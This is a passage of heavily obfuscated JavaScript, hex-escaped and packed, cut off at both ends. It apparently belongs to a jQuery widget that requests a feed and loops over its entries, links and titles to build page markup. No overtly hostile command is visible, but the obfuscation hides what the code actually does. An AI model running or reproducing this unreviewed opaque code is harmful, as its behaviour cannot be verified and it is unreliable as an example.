6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x35\x37\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x5A\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x54\x5C\x5C\x31\x61\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x31\x37\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x35\x43\x28\x52\x28\x29\x7B\x4E\x28\x21\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x54\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x29\x32\x71\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x7D\x2C\x35\x45\x29\x7D\x55\x7B\x76\x20\x34\x35\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x69\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x50\x3D\x57\x3B\x31\x50\x3C\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x50\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x76\x20\x39\x38\x3D\x31\x64\x7D\x55\x7B\x31\x33\x28\x76\x20\x33\x6A\x3D\x57\x3B\x33\x6A\x3C\x31\x5A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x6A\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x31\x62\x5C\x5C\x31\x68\x5C\x5C\x31\x44\x5C\x5C\x31\x61\x5C\x27\x29\x7B\x4E\x28\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x50\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x6A\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x36\x5C\x5C\x31\x42\x5C\x5C\x31\x36\x5C\x5C\x31\x62\x5C\x27\x29\x7B\x34\x35\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x33\x6A\x5D\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x3B\x31\x77\x7D\x55\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x7D\x7D\x55\x7B\x76\x20\x36\x4A\x3D\x32\x72\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x4D\x2C\x33\x45\x29\x3B\x32\x72\x3D\x33\x46\x3B\x58\x20\x36\x4A\x7D\x7D\x76\x20\x36\x4B\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x39\x39\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x36\x4C\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x36\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x50\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x4D\x3D\x34\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x36\x4E\x3D\x34\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x36\x4F\x3D\x34\x36\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x36\x50\x3D\x32\x78\x5B\x32\x79\x28\x36\x4E\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x36\x4F\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x36\x4D\x3B\x76\x20\x34\x37\x3D\x31\x5A\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x36\x51\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x34\x37\x29\x3B\x4E\x28\x34\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x66\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x66\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x69\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x61\x2C\x36\x52\x29\x7B\x58\x20\x36\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x62\x2C\x36\x53\x29\x7B\x58\x20\x36\x53\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x55\x7B\x76\x20\x36\x54\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x50\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x29\x3B\x76\x20\x34\x38\x3D\x36\x54\x7D\x7D\x55\x20\x4E\x28\x34\x37\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x6F\x5C\x5C\x31\x37\x5C\x5C\x77\x5C\x5C\x31\x39\x5C\x27\x29\x7B\x76\x20\x39\x63\x3D\x31\x64\x7D\x55\x7B\x76\x20\x36\x55\x3D\x36\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x34\x38\x3D\x36\x55\x7D\x7D\x55\x7B\x76\x20\x34\x38\x3D\x31\x64\x7D\x33\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2B\x34\x35\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x34\x38\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x34\x35\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x36\x4B\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x36\x4C\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x29\x2B\x36\x50\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x33\x69\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x36\x56\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x4E\x28\x36\x56\x3D\x3D\x35\x37\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x69\x29\x7D\x7D\x29\x7D\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x56\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x